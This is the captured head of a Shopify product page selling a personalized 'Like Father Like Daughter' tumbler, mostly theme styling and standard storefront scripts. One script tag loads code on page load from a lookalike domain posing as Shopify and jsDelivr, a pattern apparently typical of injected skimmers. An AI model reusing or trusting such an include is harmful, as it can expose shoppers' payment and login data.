

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makezbrightgifts.com/products/like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt
body_size: 67395
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-06-07T16:28:52.9916488Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "product" }, "main", 128113213522, false)</script>
<!-- End of Shoplift scripts -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makezbrightgifts.com/products/like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/secondary.js?v=176493633728047177611757057208" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      20oz Personalized Father-Daughter Fist Bump Insulated Tumbler
 &ndash; Makezbright Gifts</title>

    
      <meta name="description" content="Stay hydrated in style with our 20oz Like Father Like Daughter Fist Bump Handshake personalized tumbler, featuring double wall insulation, leak-proof design, and cup holder compatibility - perfect for hot or cold drinks on the go!">
    

    

<meta property="og:site_name" content="Makezbright Gifts">
<meta property="og:url" content="https://makezbrightgifts.com/products/like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt">
<meta property="og:title" content="20oz Personalized Father-Daughter Fist Bump Insulated Tumbler">
<meta property="og:type" content="product">
<meta property="og:description" content="Stay hydrated in style with our 20oz Like Father Like Daughter Fist Bump Handshake personalized tumbler, featuring double wall insulation, leak-proof design, and cup holder compatibility - perfect for hot or cold drinks on the go!"><meta property="og:image" content="http://makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936">
  <meta property="og:image:secure_url" content="https://makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="29.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="20oz Personalized Father-Daughter Fist Bump Insulated Tumbler">
<meta name="twitter:description" content="Stay hydrated in style with our 20oz Like Father Like Daughter Fist Bump Handshake personalized tumbler, featuring double wall insulation, leak-proof design, and cup holder compatibility - perfect for hot or cold drinks on the go!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28003598418/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e38ecb7aef123ddb6cb9edfdff02dace">
<link rel="alternate" type="application/json+oembed" href="https://makezbrightgifts.com/products/like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=28003598418" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":28003598418,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/28003598418","merchantName":"Makezbright Gifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Makezbright Gifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e38ecb7aef123ddb6cb9edfdff02dace","betas":["rich-media-storefront-analytics"],"domain":"makezbrightgifts.com","predictiveSearch":true,"shopId":28003598418,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makezbright.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-silentscale","id":128113213522,"schema_name":"Silent Scale PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makezbrightgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=makezbright.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=makezbright.myshopify.com","\/\/cdn.shopify.com\/proxy\/96305d88cdc78f38aee19f4f44ee0b6ac4a1fe75e34b0a9cdf9c505f6163e31b\/pixel.wetracked.io\/makezbright.myshopify.com\/events.js?shop=makezbright.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sms.shopquantum.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/supersms.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/onetext.com\/sdk\/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f\u0026timestamp=1768809629270\u0026shop=makezbright.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28003598418,"offset":-28800,"reqid":"d01774a4-b04a-42a4-b72e-570e565f559e-1768826956","pageurl":"makezbrightgifts.com\/products\/like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt","u":"64e8fe4ca8ad","p":"product","rtyp":"product","rid":7144956100690};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://makezbrightgifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//makezbrightgifts.com/cdn/shop/t/74/compiled_assets/scripts.js?11057"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


        :root {
          --font-body-family: Nunito, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        :root {
          --font-heading-family: Nunito, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 1, 86, 65;
        --color-base-accent-2: 1, 41, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #015641;
        --gradient-base-accent-2: #012900;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/base.css?v=5283702335686849421757057208" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821757057208"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/brandwise-ai/blocks/chat-interface/703f7428-949e-4eb5-a0f0-b8f350573748 -->












<!-- Native chat button (hidden initially to prevent flicker) -->
<button
  id="brandwise-chat-button"
  aria-label="Open live chat"
  style="
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #000000;
    border: none;
    cursor: pointer;
    z-index: 99;
    display: none;
    align-items: center;
    justify-content: center;
